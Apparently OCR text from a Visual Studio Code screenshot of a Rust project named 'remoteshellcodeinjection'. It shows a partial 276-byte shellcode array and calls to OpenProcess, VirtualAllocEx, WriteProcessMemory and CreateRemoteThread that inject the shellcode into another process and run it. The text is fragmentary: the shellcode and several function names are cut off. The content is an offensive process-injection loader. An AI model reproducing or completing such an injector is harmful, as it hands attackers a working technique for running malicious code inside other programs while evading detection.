 File Edit Selection View Go Run Terminal Help
main.rs - remoteshellcodeinjection - Visual Studio Code
EXPLORER
REMOTESHELLCODEINJECTION
src
main.rs 7, U
target
.gitignore U
Cargo.lock U
Cargo.toml U
OUTLINE
TIMELINE
4
Cargo.toml U
main.rs 7, U
src > main.rs > main
15 shellcode:[u8;276] = [0xfc,0x48,0x83,0xe4,0xf0,0xe8,0xc0,0x00,0x00,0
33 2e,0x65,0x78,0x65,0x00];
34
35 pid: u32 = 100;
36 prochandle: *mut c_void =OpenProcess(dwDesiredAccess: 0x001FFFFF,bInh
37
38
39 baseptr: *mut c_void =VirtualAllocEx(hProcess: prochandle,lpAddress:
40
41 teProcessMemory(hProcess: prochandle, lpBaseAd
42 lpBuffer: shellcode.as_ptr() as *const c_void
43 nSize: shellcode.len(), lpNumberOfBytesWritte
44
45 eateRemoteThread(hProcess: prochandle,
46 ThreadAttributes: std::ptr::null_mut(),
47 kSize: 0,lpStartAddress: Some(transmute(baseptr)),std::ptr::null_mut())
48
49
50
Examples
use std::ptr;
let p: *mut i32 =
master* 3 4 rust-analyzer AppScan found 0 security issues.
Ln 47, Col 52 Spaces: 4 UTF-8 LF Rust Go Live
ENG 15:45